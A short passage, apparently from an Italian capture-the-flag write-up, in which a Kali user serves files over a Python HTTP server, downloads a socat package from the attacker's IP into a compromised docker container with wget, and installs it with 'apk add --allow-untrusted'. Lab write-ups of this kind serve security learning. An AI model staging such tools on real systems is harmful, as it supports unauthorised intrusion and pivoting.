 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Scarichiamo quindi l'archivio sul container docker
wget http://10.10.14.74:8000/socat-1.7.3.4-r0.apk
E lo installiamo con il comando:
apk add --allow-untrusted socat-1.7.3.4-r0.apk